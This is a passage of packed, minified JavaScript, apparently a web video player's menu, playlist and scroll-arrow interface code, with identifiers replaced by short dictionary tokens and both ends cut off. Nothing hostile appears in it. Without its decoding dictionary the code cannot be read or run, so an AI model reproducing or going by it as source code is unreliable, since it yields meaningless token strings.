3J-bo=\'4t\'/></g></2a></5j>";B jk="<5j C=\'2h:9J-42;\'><2a W=\'"+(xx+10)+"\' 1d=\'"+(C.5f+1)+"\' 3B:3z=\'3i://3r.w3.3C/6E/3z\' 3B=\'3i://3r.w3.3C/3Q/2a\' C=\'j3:1c\'><g><2F x1=\'1\' y1=\'"+(C.5f/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.5f/2-xx+2)+"\' 3J=\'#"+C.1v+"\' 3J-W=\'1\' 3J-bo=\'4t\' /><2F x1=\'1\' y1=\'"+(C.5f/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.5f/2+xx+2)+"\' 3J=\'#"+C.1v+"\' 3J-W=\'1\' 3J-bo=\'4t\'/></g></2a></5j>";B 7r="4C("+(C.7r?8F(C.7r.1X("#","")):\'\')+\',\'+3k(C.AR,1)+")";B 1D=1P("26");o.1O.1K(1D);O(1D,{\'6p\':\'3m\',\'2h\':\'42\',\'1A\':0,\'2W-6H\':C.7n});if(C.oB==1){O(1D,{"2W":"5A 7k "+4j(3k(C.oy,\'3T\'))})}B jP={};V(B i in o.5J){if(o.5J.2w(i)){jP[o.5J[i]]=-1}}if(is=="1i"){1D.C.59=Rb}F{1D.C.59=99}B 1a=1P("26");if(o.hW){C.Ab>0?C.gv=C.Ab:\'\';C.Ak>0?C.e0=C.Ak:\'\';C.Al>0?C.ji=C.Al:\'\'}O(1a,{\'1m\':\'fC\',\'1f\':0,\'1c\':0,\'2h\':\'42\',\'W\':\'100%\',\'2N-1f\':C.9t,\'2N-2l\':C.6X+20,\'2N-2O\':C.9y,\'2N-1c\':C.6W,\'1v\':C.1v,\'4g-3I\':C.gv*3k(v.8a,1),\'4g-jC\':fI(C.4g),\'gd-dR\':C.hX+\'px\'});if(o.1o.7t){O(1a,{\'8W-W\':yc})}if(is!=="Y"){O(1a,{\'6p-y\':\'8G\'})}1D.1K(1a);if(C.3K!=1){B 6S=1P("26");O(6S,{\'2h\':\'42\',\'6p\':\'3m\',\'2W-6H\':C.7n});if(C.3K!=1){if(o.1o.7t){O(6S,{\'8W-W\':yc})}}1a.1K(6S)}4c(1a,{id:(v.id+"6x"+is)});if(is=="Y"){if(C.3K==1){O(1a,{\'W\':\'100%\',\'2N-2l\':C.6X,\'2N-2O\':C.9y+20,\'6p-x\':\'8G\',\'6p-y\':\'3m\',\'9w-8d\':\'bJ\'});O(1D,{\'W\':o.3l-C.4M-C.4f,\'1d\':C.ji+C.9t+C.9y})}F{O(1a,{\'6p-y\':\'8G\',\'6p-x\':\'3m\'});if(C.ym==1){m8()}}if(C.kJ==1){O(1D,{\'2p-1v\':C.s5})}if(v.Y.2U==1){2Y(1D)}}if(C.jc==1){B 5F=1P("26");B aY=8F(C.kJ==1?C.s5:C.5M);if(C.3K==1){je(5F,\'to 2l, 4C(\'+aY+\',\'+(C.6b*1+0.3)+\'), 4C(\'+aY+\',0)\',\'1c\',12,5,7,10,7,10,12,15);5F.1y(6c,Ct)}F{je(5F,\'to 2O, 4C(\'+aY+\',\'+(C.6b*1+0.3)+\'), 4C(\'+aY+\',0)\',\'1f\',5,12,10,7,10,7,15,12);5F.1y(6c,Da)}B 5L=1P("26");if(C.3K==1){je(5L,\'to 1c, 4C(\'+aY+\',\'+(C.6b*1+0.3)+\'), 4C(\'+aY+\',0)\',\'2l\',8,5,13,10,13,10,8,15);5L.1y(6c,CU)}F{je(5L,\'to 2O, 4C(\'+aY+\',0), 4C(\'+aY+\',\'+(C.6b*1+0.3)+\')\',\'2O\',5,8,10,13,10,13,15,8);5L.1y(6c,Dc)}5F.1y("nv",iW);5F.1y("nu",iW);5L.1y("nv",iW);5L.1y("nu",iW);1a.1y("tu",ys);5F.1y("9S",am);5L.1y("9S",am);1D.1K(5F);1D.1K(5L);3D(sE);sE=6R(DG,2r)}1a.1y(aj,yp);1a.1y(aq,sL);if(v.Y.9X>0&&!9X&&is=="Y"){if(1S yt!=="1W"){9X=1z yt()}}if(is=="1i"){V(B i=1;i<11;i++){if(I(v["9Z"+is][is+i])){v.1i[is+i]=v["9Z"+is][is+i];if(I(v["9Z"+is][is+i+"1Q"])){v.1i[is+i+"1Q"]=v["9Z"+is][is+i+"1Q"]}if(I(v["9Z"+is][is+i+"1h"])){v.1i[is+i+"1h"]=v["9Z"+is][is+i+"1h"]}}if(I(v.1i[is+i])){if(v.1i[is+i]==1){bB(\'f\',i);c8(f[i],ae[i],6l[i],7W[i]);if(!I(v.1i[is+i+"1h"])){v.1i[is+i+"1h"]="4H"}6l[i].1T=2B(v.1i[is+i+"1h"]);if(I(v.1i[is+i+"1Q"])){if(v.1i[is+i+"1Q"]!=\'\'){6l[i].1T=v.1i[is+i+"1Q"]}}if(v.1i[is+i+"1h"]=="2i"){o.fH=H}1Y[i]=v.1i[is+i+"1h"];7V(i);if(1Y[i]in o.5J){jP[1Y[i]]=i}f[i].1y(aj,5N);f[i].1y(aq,5p);f[i].1y(6c,8I);f[i].1y("9S",am);if(v.1i[is+i+"1p"]==1){O(f[i],{"1d":0})}}}}}E ys(x){if(is=="Y"&&C.3K==1&&x){if(x.qb==0&&x.bS!=0){1a.ai-=x.bS;x.a0()}}3D(kN);kN=6R(sL,jJ);b3()}E yp(){o.3w=H}E sL(){if(C.eL==1){3f(o.eT);o.eT=1E(E(){if(!o.3w){aL()}},(v.1i.eJ>0?v.1i.eJ*2r:(o.1o.tv?3Q:2r)))}o.3w=J}E 5N(1g){if(o.2c){o.5i?o.U.5i(J):\'\'}B i=1g.46.7L(\'nb\');B x;if(i){x=\'f\'}F{if(1g.46.7L(\'ag\')){i=1g.46.7L(\'ag\');x=\'f2\'}}if(i){i=2J(i);B f4=J;if(I(2o(x)[i])){if(C.7U>-1){O(2o(x+\'bg\')[i],{\'1A\':C.7U})}if(3q(C.di)){O(2o(x+\'bg\')[i],{\'9W\':\'eB(\'+C.di+\')\'})}if(C.6U>-1){O(2o(x+\'1Q\')[i],{\'1A\':C.6U});O(2o(x+\'5n\')[i],{\'1A\':C.6U})}if(is=="Y"){if(1Y[i].K("Y")==0){B id=1Y[i].1r(8);if(3R==id||eY==id){O(2o(x+\'1Q\')[i],{\'1v\':C.6o});O(2o(x+\'5n\')[i],{\'1v\':C.6o});f4=H}F{O(2o(x+\'1Q\')[i],{\'1v\':C.1v})}}}if(C.tG==1&&I(C.n0)&&f4){}F{O(2o(x+\'bg\')[i],{\'6P\':C.9C})}}}};E 5p(1g){if(o.2c){o.5i?o.U.5i(H):\'\'}B i=1g.46.7L(\'nb\');B x;B f4=J;3D(k4);b3();if(i){x=\'f\'}F{if(1g.46.7L(\'ag\')){i=1g.46.7L(\'ag\');x=\'f2\'}}if(i){if(I(2o(x)[i])){if(C.7U>-1){O(2o(x+\'bg\')[i],{\'1A\':C.6b})}if(3q(C.di)){O(2o(x+\'bg\')[i],{\'9W\':\'eB(1)\'})}if(C.6U>-1){O(2o(x+\'1Q\')[i],{\'1A\':C.a});O(2o(x+\'5n\')[i],{\'1A\':C.a})}if(is=="Y"){if(1Y[i].K("Y")==0){B id=1Y[i].1r(8);if(3R==id||eY==id){O(2o(x+\'1Q\')[i],{\'1v\':C.6o});O(2o(x+\'5n\')[i],{\'1v\':C.6o});f4=H}F{if(I(o.c7[id])){j7(i)}F{O(2o(x+\'1Q\')[i],{\'1v\':C.1v})}}}}if(C.tG==1&&I(C.n0)&&f4){}F{O(2o(x+\'bg\')[i],{\'6P\':o.c7[id]?C.qP:C.5M})}}}}E 8I(1g){if(!eZ){B d=1z 7c();o.9Q=d.9G();B i=1g.46.7L(\'nb\');if(i){if(I(f[i])){if(I(1Y[i])){4S(i,0)}}}}}B tJ;B k4;E Db(1g){if(!eZ){B i=1g.46.7L(\'ag\');if(i){if(I(5v[i])){if(2z in o.5J){tJ=i;k4=6R(yw,4r)}}}}}E yw(){qJ(tJ)}E am(1g){3D(k4);1g.6t=H;b3()}E sb(1g){3D(k4);if(!eZ){B d=1z 7c();o.9Q=d.9G();B i=1g.46.7L(\'ag\');if(i){if(i==0){if(5v[0]==\'1v\'){bA();4S(o5)}F{dV()}}F{if(I(5v[i])){qJ(i)}}}}}E o6(1g){B x=1g.46.7L(\'CT\');if(x){sB(x)}}E Dj(1g){b3();B i=1g.46.7L(\'ag\');if(I(5v[i])){if(7w("=",i)>0){B x=5v[i].1r(0,7w("=",i));B y=5v[i].1r(7w("=",i)+1);B z=2z+\'CE\';if(!v[z]){v[z]=[]}if(!I(v[z][x])){v[z][x]=v[x]+\'\'}tY(x,y)}}}E tY(x,y){v[x]=y;if(o.5u&&v.tV==1&&x!="b7"){3N.9f("n4"+x,y)}if(o.5c&&o.47){o.47.9L()}o.U.mX();sB(x)}E DC(1g){B i=1g.46.7L(\'ag\');B x=5v[i];if(I(x)){if(x.K("=")>0){B z=x.1r(0,x.K("="));B y=x.1r(x.K("=")+1);v[z]=y;xb();7V(o[2z+\'sC\']);if(2z=="hg"){7q("yj")}}}}E 7V(i){if(I(1Y[i])){B aS=J;B 7S=J;B 5U=\'\';if(is=="1i"){if(1Y[i]=="4P"){5U=o.P.lf()}if(1Y[i]=="6Y"){5U=o.P.qw()}if(1Y[i]=="2i"){5U=\' \';7S=H}if(1Y[i]=="bO"){if(o.7x){5U=o.kX[o.Re]}}if(1Y[i]=="6Y"||1Y[i]=="bO"||1Y[i]=="4P"){if(o[\'dI\'+1Y[i]].Q==0){aS=H}F{if(o[\'dI\'+1Y[i]].Q==1&&(C.DB!=1||o[\'dI\'+1Y[i]][0]==1)){aS=H}F{7S=H}}}if(1Y[i]=="5P"){if(!o.5P){aS=H}F{7S=H}}if(1Y[i]=="6w"){if(o.2q!=\'cU\'&&!v.6w){aS=H}F{7S=H}}if(1Y[i]=="2j"){if(I(o.22)){7S=H;if(o.7J||v.9b==1){if(o.4Y){5U=o.3d[!o.7J?o.4Y.6q():o.3P]}}F{5U=\'\'}B k9=0;V(B s=0;s<o.22.Q;s++){if(o.22[s]!=\'\'){k9++}}if(k9==1&&o.iE==1){k9=0}if(v.lS==1&&v.tP==1){}F{if(k9==0){aS=H;7S=J}}}F{aS=H}}if(1Y[i]=="4H"){5U=o.56[o.a3];5U==1&&C.dQ!=1?5U=2B(\'dX\'):\'\';7S=H;if(o.2q=="9F"||(o.P.5W()&&C.Rf!=1)){aS=H;7S=J}}if(1Y[i]in o.5J){5U=jO(1Y[i]);7S=H}if(1Y[i].K("8k")>0){B x=\' \';B y=[\'vb\',\'vc\',\'vj\'];V(B z=0;z<y.Q;z++){if(I(v[1Y[i]+y[z]])){if(v[1Y[i]+y[z]]!==\' \'){x+=(x!==\' \'?\':\':\'\')+v[1Y[i]+y[z]]}}}5U=x!=\' 0:0\'&&x.K(":")>-1?x:\' \';7S=H}}7W[i].1T=5U+(5U!=\'\'&&C.Rg!=1?\' &jX;<2a W="gh" 1d="Kc" vY="-1 -1 5 8" 8t="1.1" 3B="3i://3r.w3.3C/3Q/2a" 3B:3z="3i://3r.w3.3C/6E/3z"><oA 3J="#\'+C.6o+\'" 3J-W="1" 3H="1R" 7O="0 0 3 3 0 6"></oA></2a>\':\'\');if(aS){1p(f[i]);if(is=="1i"){du[i]?3f(du[i]):\'\';if(o.S){o.S.gW(i,J,5U)}F{du[i]=1E(E(){o.S.gW(i,J,5U)},4r)}}O(f[i],{\'1m\':\'2g\',\'2l\':0,\'1f\':-100})}if(7S){if(C.3K==1){O(f[i],{\'2h\':\'9J-42\'})}F{1t(f[i])}if(is=="1i"){du[i]?3f(du[i]):\'\';if(o.S){o.S.gW(i,H,5U)}F{du[i]=1E(E(){o.S.gW(i,H,5U)},4e)}}O(f[i],{\'1m\':\'fC\',\'2l\':0,\'1f\':0})}2E()}V(B j=1;j<f.Q;j++){if(f[j]){if(6e(f[j])){B 4F=J;4z?4F=H:\'\';4z=J;4F&&o.S?o.S.4F():\'\'}}}};E 4S(i,z9,fa){fa?1Y[i]=fa:\'\';if(I(1Y[i])){o.vs=H;b3();B x=xY();if(2z!=1Y[i]){2z=1Y[i];if(2z==\'4P\'||2z==\'6Y\'||2z==\'2j\'||2z==\'4H\'||2z==\'bO\'||2z in o.5J||2z.K("8k")>0||2z==\'2i\'||2z==\'1v\'){fj=i;B z=nD(o[\'dI\'+2z]);if(2z=="ll"){if(C.qE==1){z=7q("Rh")}F{z=7q("Ri")}}if(2z=="hg"){z=7q("Rj")}if(2z=="2i"&&o.2i){z=[];V(B j=1;j<=16;j++){if(I(v["2i"+j])){z.2R(2B(v["2i"+j]));j6[z.Q]=v["2i"+j]}}}if(2z=="1v"&&o.4Q){z=[];o5=i;V(B j=0;j<o.nL.Q;j++){B co=o.nL[j].1r(4);z.2R(2B(co));3O[z.Q]=co}}B g6=o[\'R8\'+2z];B yR=o[\'QU\'+2z];V(B j=1;j<f.Q;j++){if(f[j]){f[j].C.2h="1R"}}f2=[];bB(\'f2\',0);c8(f2[0],eD[0],4T[0],5H[0]);O(f2[0],{"2W-2O":"5A 7k "+(C.CK==1?7r:"4C(100,100,100,0.7)")});aK=z9;B nh=J;4T[0].1T=(x[0]<2||aK==1||C.rS==1?\'\':jk)+(v.1i[is+i+"1Q"]&&v.1i[is+i+"1Q"]!=\'\'?v.1i[is+i+"1Q"]:2B(v.1i[is+i+"1h"]));if(2z==\'2j\'&&!o.l0&&!o.vz){B k6=1P("26");k6.1T=2B("3t");O(k6,{\'1v\':C.1v,\'7l\':\'2u\',\'6g\':\'3Z\'});5H[0].1K(k6);k6.1y(6c,z2);nh=H}if(2z==\'2j\'&&v.lS==1&&!o.1o.tv&&I(1L.BB)){B uf=1P("26");!o.4Y?o.4Y=1z i0():\'\';uf.1T="<pE 1G=\'3p\' id=\'"+v.id+"za\' QT=\'.qF,.r5,.hJ\' C=\'2h:1R\'/>"+2B(\'Cz\');O(uf,{\'1v\':C.1v,\'7l\':\'2u\',\'6g\':\'3Z\',\'2I-1c\':(nh?\'dA\':0)});5H[0].1K(uf);o.eS=1M.8p(v.id+"za");o.eS.Qw=o.4Y.xP;uf.1y(6c,o.4Y.xP)}if(nh){if(iY){if(aK==2){z=[];2Y(f2[0])}V(j=0;j<o.bV.Q;j++){if(v.pb==0&&o.bV[j]=="fO"){}F{z.2R("Qx"+o.bV[j])}}}}O(4T[0],{\'4g-3I\':C.jj*3k(v.8a,1)});5v[0]="Qy";if(2z in o.5J){vu(2z);if(o5>0&&o.nL.K(\'Qz\'+2z)>-1){4T[0].1T=jk+2B(2z);5v[0]="1v";5H[0].1T=jO(2z)}O(5H[0],{\'W\':C.5f*2.5,\'1C-7f\':\'2l\'})}if(aK!=1&&x[0]>1){f2[0].1y(aj,5N);f2[0].1y(aq,5p);f2[0].1y(6c,sb);f2[0].1y("9S",am)}F{O(f2[0],{"6g":\'7I\'})}if(C.yv==1){2Y(f2[0])}if(I(z)){B zz=\'\';V(j=0;j<z.Q;j++){B y=j+1;B e9=0;B 8x=J;if(z[j]&&4o(z[j])!=\'\'){if(2z==\'4P\'){if(z[j]==2B("2u")){e9=1}if(o.2q=="1J"&&v.QA==1){B iz=5d(z[j]);if(iz&&iz<zz){e9=2}zz=5d(z[j])}}bB(\'f2\',y,e9);c8(f2[y],eD[y],4T[y],5H[y],1Y[i]);if(2z==\'4H\'){z[j]==1&&C.dQ!=1?z[j]=2B(\'dX\'):\'\'}if(1S(z[j])==\'5D\'){if(z[j].K("<<<")==0){z[j]=z[j].1X(\'<<<\',\'\');8x=H}if(z[j].K(\'8k\')>0){o[2z+\'sC\']=i}if(z[j].K("rW")==0){B 1N=z[j];if(1N.K("8k")>0){4T[y].1T=2B(z[j].1r(1N.K("8k")+5))}F{4T[y].1T=2B(z[j].1r(7))}if(z[j]==\'QB\'){O(f2[y],{"2W-1f":"5A 7k 4C(100,100,100,0.7)"})}}F{4T[y].1T=z[j]}}F{4T[y].1T=z[j]}5v[y]=2z+j;if(g6==j||yR==j){5H[y].1T=g6==j?jM:yS;if(g6==j){mR(y)}}if(1S(z[j])==\'5D\'){if(z[j].K("rW")==0){B t=z[j].1r(7);if(t.K("1v")>0){5H[y].1T="<26 C=\'"+(v[t]=="3S"?\'2W:5A 7k #jI;1d:jz;W:jz;\':\'1d:dA;W:dA;\')+";2p-1v:"+(v[t].K("#")==-1?\'#\':\'\')+v[t]+";2W-6H:dA;\'></26>"}F{if(I(v[z[j].1r(7)])){5H[y].1T=v[z[j].1r(7)]}}}if(2z=="2i"){if(I(j6[y])&&o.2i){5H[y].1T=o.2i.1l(j6[y],0.7,4j(C.6o))}}if(2z=="1v"){if(I(3O[y])&&o.4Q){5H[y].1T=jO(3O[y])}}if(2z==\'4P\'){if(z[j]==2B("2u")&&o.P.h3()){mR(y)}if(3q(v.c9)){B fq=v.c9.2v(",");V(B k=0;k<fq.Q;k++){if(z[j].K(fq[k])>-1){2Y(f2[y])}}}}}B s7="";if(1S(z[j])==\'5D\'){if(z[j].K("rW")==0){4c(f2[y],{\'QC\':i,\'CT\':z[j].1r(7)});s7="o6"}}if(!8x){f2[y].1y(aj,5N);f2[y].1y(aq,5p);if(s7=="o6"){f2[y].1y(6c,o6)}F{f2[y].1y(6c,sb)}f2[y].1y("9S",am);f2[y].1y("E9",Db)}F{O(f2[y],{"6g":"7I"})}}}}2E()}if(1Y[i]==\'6w\'){o.U.kR()}if(1Y[i].K(\'Y\')>-1){B id=1Y[i].1r(8);if(I(o.1F[id])){if(I(o.1F[id][\'3p\'])){o.2D=1W;dL(i);uu(id);7q("zt");if(I(o.1F[id][\'7e\'])&&v.7e==1&&v.QG==1){7e(o.1F[id][\'7e\'])}F{l1(id);o.U.cG(o.1F[id][\'3p\'],(v.Y.iK==1?1:1W));v.Y.9A==0&&v.Y.fF==1?1E(aL,4r):\'\';kQ=J;kk=J;l2(id)}}F{if(I(o.1F[id][\'5b\'])){6i(id);if(kQ){5O==-1?4S(0,0):\'\'}F if(kk){5O==-1?4S(2J(f.Q)-2,0):\'\'}}}}if(o.2U){o.2U.kY()}}if(1Y[i]==\'5P\'){o.P.fT()}}}};G.GE=E(x){7V(o[x+\'sC\'])};E sB(x){if(x=="lU"){B z=2z+\'CE\';if(v[z]){V(B y in v[z]){if(v[z].2w(y)){tY(y,v[z][y])}}iX()}L}b3();V(B i=0;i<f2.Q;i++){if(f2[i]){f2[i].C.2h="1R"}}f2=[];bB(\'f2\',0);c8(f2[0],eD[0],4T[0],5H[0]);O(f2[0],{"2W-2O":"5A 7k "+(C.CK==1?7r:"4C(100,100,100,0.7)")});if(x.K("8k")>0){f2[0].1y(6c,xb);4T[0].1T=2B(x.1r(x.K("8k")+5))}F{f2[0].1y(6c,iX);4T[0].1T=(C.rS!=1?jk:\'\')+2B(x)}O(4T[0],{\'4g-3I\':C.jj*3k(v.8a,1)});f2[0].1y(aj,5N);f2[0].1y(aq,5p);f2[0].1y("9S",am);B 4X=[];B uH=J;if(x.K("3I")>0){4X=[\'50%\',\'75%\',\'100%\',\'125%\',\'150%\',\'175%\',\'4r%\',\'QJ%\',\'dq%\',\'gP%\']}if(x.K("6b")>0){4X=[\'0\',\'0.2\',\'0.3\',\'0.4\',\'0.5\',\'0.6\',\'0.7\',\'0.8\',\'0.9\',\'1\']}if(x.K("iu")>0){V(i=-5;i<5.5;i+=0.5){4X.2R(2G.4t(i*100)/100)}}if(x.K("hV")>0){4X=[4r,gP,eh]}if(x.K("2O")>0){V(i=0;i<21;i++){4X[i]=i*10}}if(x.K("vb")>0){V(i=0;i<24;i++){4X[i]=i}}if(x.K("vc")>0||x.K("vj")>0){V(i=0;i<60;i++){4X[i]=i}}if(x.K("dO")>0){uH=H;4X=[0,1]}if(x.K("1v")>0){4X=[\'3T\',\'CN\',\'QK\',\'QL\',\'QM\',\'QN\',\'QO\',\'QP\',\'QQ\',\'QR\',\'QS\',\'T5\',\'Rm\',\'T6\',\'UV\',\'Vo\',\'Vp\',\'3S\'];B vx=v[x].1X("#","");if(4X.K(vx)==-1){4X[8]=vx}}V(y=1;y<=4X.Q;y++){bB(\'f2\',y,0);c8(f2[y],eD[y],4T[y],5H[y]);O(5H[y],{\'2N-1c\':0});if(x.K("1v")>0||x.K("2O")>0||x.K("8k")>0||x.K("iu")>0){y%3!=0?O(f2[y],{\'j3\':\'1c\'}):\'\';O(f2[y],{\'W\':\'33.3%\'});if(x.K("1v")>0){4T[y].1T="<26 C=\'"+(4X[y-1]=="3S"?\'2W:5A 7k #jI;1d:DM;W:DM;\':\'1d:g7;W:g7;\')+";2p-1v:#"+4X[y-1]+";2W-6H:g7;\'></26>";O(f2[y],{\'2F-1d\':1})}F{4T[y].1T=4X[y-1]}}F{if(x.K("hV")>0){4T[y].1T=4X[y-1]}F{y%2!=0?O(f2[y],{\'j3\':\'1c\'}):\'\';O(f2[y],{\'W\':\'50%\'});if(uH){4T[y].1T=2B(4X[y-1]+\'9P\')}F{4T[y].1T=4X[y-1]}}}5v[y]=x+\'=\'+4X[y-1];if((4X[y-1]==v[x]&&7m(v[x])!=" ")||v[x]==\'#\'+4X[y-1]){5H[y].1T=jM;mR(y)}f2[y].1y(aj,5N);f2[y].1y(aq,5p);if(x.K("8k")>0){f2[y].1y(6c,DC)}F{f2[y].1y(6c,Dj)}f2[y].1y("9S",am)}2E()}E mR(x){f2[x].nd.as(\'6f-\'+v.id+\'-e3-Vs\');O(4T[x],{\'1v\':C.6o});mD(eD[x])}E l1(id){if(I(o.1F[id][\'2f\'])){v.2f=o.1F[id][\'2f\'];I(v.2f)?o.P.a9(v.2f):\'\'}if(I(o.1F[id][\'1Q\'])){o.dT=o.1F[id][\'1Q\']}}E l2(id){B t=o.1F[id][\'1Q\'];if(I(t)){if(v.oi==1){if(o.U.nr(o.1F[id])){}F{v.1Q=(v.uY==1&&I(o.sM)?o.sM+(v.uX==1?\'<br>\':\' \'):\'\')+t}o.U.9I(\'1Q\')}}if(v.fv==1){if(I(o.1F[id][\'7O\'])){v.7O=o.1F[id][\'7O\']}F{v.7O=[]}o.S.jg()}B xv=[\'5Y\',\'nt\',\'6w\',\'7j\',\'X\',\'zZ\',\'zk\',\'nz\',\'7o\',\'4W\',\'4p\',\'gR\',\'9u\',\'bh\',\'8P\'];V(B i=0;i<xv.Q;i++){if(I(o.1F[id][xv[i]])){v[xv[i]]=o.1F[id][xv[i]]}F{i<4?v[xv[i]]=1W:\'\'}}v.1H=0;uu(id);B 9e=o.1F[id];if(I(9e[\'3c\'])){9e[\'2j\']=9e[\'3c\']}if(I(9e[\'2j\'])){o.U.ht(9e[\'2j\'])}if(I(9e[\'8P\'])){o.S.vm()}if(I(9e[\'cS\'])){4l(\'cS\',9e[\'cS\'])}if(I(9e.1U)){o.U.3W(9e.1U)}}E uu(id){B x=o.1F[id][\'1H\'];if(I(x)){if(x=="3x"){if(o.P.1b()>0){v.1H=o.2D=o.P.1b()}}F{v.1H=o.2D=x}}}E dL(x){if(5O==0&&!o.1H){O(6l[5O],{\'1v\':C.1v});O(ae[5O],{\'6P\':C.5M});7W[5O].1T=\'\';f[5O].nd.5Y(\'6f-\'+v.id+\'-e3-pl\')}F{o.tF=x;if(5O>-1){j7(5O)}if(3R!=\'\'){o.c7[3R]=H;5B=xf(5B,3R)}}if(1Y[x]){B id=1Y[x].1r(8);7W[x].1T=jM;f[x].nd.as(\'6f-\'+v.id+\'-e3-pl\');O(6l[x],{\'1v\':C.6o,\'1C-pd\':\'1R\',\'1A\':C.a});mD(ae[x]);if(C.tG==1&&I(C.n0)){O(ae[x],{\'6P\':C.n0})}5O=x;3R=id;o.3R=3R;v.4w=3R;o.kj=6l[x].1T;o.tF=3R;eY=o.1F[id][\'ih\'];if(o.S){o.S.hz()}if(9X){9X.Vt()}}}E 6i(id){B x=id==0?o.Y:o.1F[id];o.tF=id;V(B i=0;i<f.Q;i++){if(C.3K==1){1a.2Z(f[i])}F{6S.2Z(f[i])}f[i]=1Z}f=[];5O=-1;if(I(x[\'5b\'])){B y=4N.4i(x[\'5b\']).Q;bB(\'f\',y);1Y[y]="BI";c8(f[y],ae[y],6l[y],7W[y]);if(C.3K==1){O(f[y],{"W":(C.nB==1?C.e0:"2u"),"1d":C.ji})}if(C.q3==1){B tH="5A 7k 4C("+8F(C.Bb)+\',\'+3k(C.AR,1)+")";if(C.3K==1){O(f[y],{"Vu":tH})}F{O(f[y],{"Vv":tH})}}B 1N=x.1Q;if(C.rS!=1){1N=jk+1N}6l[y].1T=1N;O(6l[y],{\'4g-3I\':C.jj*3k(v.8a,1)});B p=x[\'ih\'];f[y].1y(aj,5N);f[y].1y(aq,5p);f[y].1y(6c,E(){yN(p)});x=x[\'5b\']}B y=4N.4i(x).Q;5B=[];ea=[];if(9X&&C.3K!=1){9X.5Y(6S);if(y>v.Y.9X){9X.as(C,6S)}}V(B i=0;i<y;i++){bB(\'f\',i);1Y[i]="Y"+x[i].id;if(!I(o.c7[x[i].id])&&!I(x[i].5b)){5B[x[i].id]=i;ea[x[i].id]=i}c8(f[i],ae[i],6l[i],7W[i]);if(C.3K==1){if(C.6M==0){O(6l[i],{\'W\':C.e0-C.xV-C.r3});2Y(7W[i])}O(f[i],{"W":(C.nB==1?C.e0:"2u"),"1d":C.ji})}if(C.q3==1&&i<y-1){B mb=1P("26");f[i].1K(mb);if(C.3K==1){O(mb,{"1m":"2g","1f":0,"2l":0,"W":1,"1d":"100%","2p":7r,"7l":"1R"})}F{O(mb,{"1m":"2g","2O":0,"1c":0,"W":"100%","1d":1,"2p":7r,"7l":"1R"})}}6l[i].1T=x[i].1Q?x[i].1Q:\'&jX;\';if(v.ch==1&&v.BP==1&&x[i].id){if(o.BD){if(o.BD.K(x[i].id)>-1){x[i].ks=1}}}if(I(x[i].ks)){if(x[i].ks==1){o.c7[x[i].id]=H;j7(i)}}if(I(x[i].5b)){7W[i].1T=BE;O(7W[i],{"1v":C.1v})}f[i].1y(aj,5N);f[i].1y(aq,5p);f[i].1y(6c,8I);f[i].1y("9S",am);if(I(o.c7[x[i].id])){j7(i)}if(3R==x[i].id){dL(i)}if(eY==x[i].id){O(6l[i],{\'1v\':C.6o});O(7W[i],{\'1v\':C.6o});mD(ae[i])}}2E();4z=J;o.S?o.S.4F():\'\'}E mD(x){if(3q(C.D2)&&x){O(x,{"2p-7N":"3b-5k(4C(0, 0, 0, "+(1-C.D2*1)+") 0 0)"})}}E je(x,y,z,x1,y1,x2,y2,x3,y3,x4,y4){B ww=(C.3K==1?\'Cg\':\'100%\');B hh=(C.3K==1?\'100%\':\'Cg\');O(x,{\'1m\':\'2g\',\'2h\':\'9J-42\',\'W\':ww,\'1d\':hh,\'1C-7f\':\'6V\'});if(C.Cd==1){O(x,{\'2p\':\'-mu-3b-5k(\'+y+\')\',\'2p\':\'-3A-3b-5k(\'+y+\')\',\'2p\':\'-ms-3b-5k(\'+y+\')\',\'2p\':\'-o-3b-5k(\'+y+\')\',\'2p\':\'3b-5k(\'+y+\')\',})}if(C.3K==1||o.1o.2m){O(x,{\'6g\':\'3Z\'})}F{O(x,{\'3Z-2V\':\'1R\'})}if(C.nw==1){O(x,{\'6h-W\':C.j2+\'px!5X\'})}if(z=="1f"){O(x,{\'1f\':-1,\'1c\':0})}if(z=="2O"){O(x,{\'2O\':-1,\'1c\':0})}if(z=="1c"){O(x,{\'1f\':0,\'1c\':0})}if(z=="2l"){O(x,{\'1f\':0,\'2l\':0})}if(z=="2l"||z=="1c"){O(x,{\'1C-7f\':\'1c\',\'2N-1f\':1D.2Q/2-10})}x.1T="<6V><26 "+(C.B7==1?"VG=\'G.C.6P=\\"#"+C.Bd+"\\"\' VH=\'"+(C.rp==1?"G.C.6P=\\"#"+C.rA:"G.C.2p=\\"1R")+"\\"\'":"")+" C=\'3Z-2V:2u;6g:3Z;W:g7;1d:g7;2W-6H:g7;"+(C.rp==1?"2p-1v:#"+C.rA+";":"")+(z=="1f"?"2I-1f:dA;":"")+(z=="2O"?"2I-1f:dA;":"")+(z=="2l"?"2I-1c:oa;":"")+(z=="1c"?"2I-2l:oa;":"")+"\'><2a W=\'20\' 1d=\'20\' 3B:3z=\'3i://3r.w3.3C/6E/3z\' 3B=\'3i://3r.w3.3C/3Q/2a\'><g><2F x1=\'"+x1+"\' y1=\'"+y1+"\' x2=\'"+x2+"\' y2=\'"+y2+"\' 3J=\'#"+C.nS+"\' 3J-W=\'"+C.nU+"\' 3J-bo=\'4t\'/><2F x1=\'"+x3+"\' y1=\'"+y3+"\' x2=\'"+x4+"\' y2=\'"+y4+"\' 3J=\'#"+C.nS+"\' 3J-W=\'"+C.nU+"\' 3J-bo=\'4t\'/></g></2a></26></6V>"}G.9B=E(){if(C.jc==1){9B()}};E DG(){if(dS){9B()}}E 9B(e){if(C.jc==1&&!jL){if(C.3K==1){B h=1a.Vl;B m=1D.29+C.6W+C.6X;B t=1a.ai}F{B h=1a.Bl;B m=1D.2Q;B t=1a.dD}if(h>m){if(t>0){if(!6e(5F)){1t(5F);B m1=1z 5r({"mc":5F,"1G":"7X","to":1,"1b":0.3,"me":"5F"})}}F{if(6e(5F)){B m2=1z 5r({"mc":5F,"1G":"7X","to":0,"1b":0.3,"me":"5F","1p":H})}if(e){e.bS<0?e.a0():\'\'}}if(t<h-m-10){if(!6e(5L)){1t(5L);B m3=1z 5r({"mc":5L,"1G":"7X","to":1,"1b":0.3,"me":"5L"})}}F{if(6e(5L)){B m4=1z 5r({"mc":5L,"1G":"7X","to":0,"1b":0.3,"me":"5L","1p":H})}if(e){e.bS>0?e.a0():\'\'}}}F{1p(5F);1p(5L)}}}E Dc(){B x=1a.dD+1D.2Q-60;B m=1z 5r({"mc":1a,"1G":"8G","to":x,"1b":0.3,"me":"BX","6N":"bD"});1E(9B,2r)}E Da(){B x=1a.dD-1D.2Q+60;B m=1z 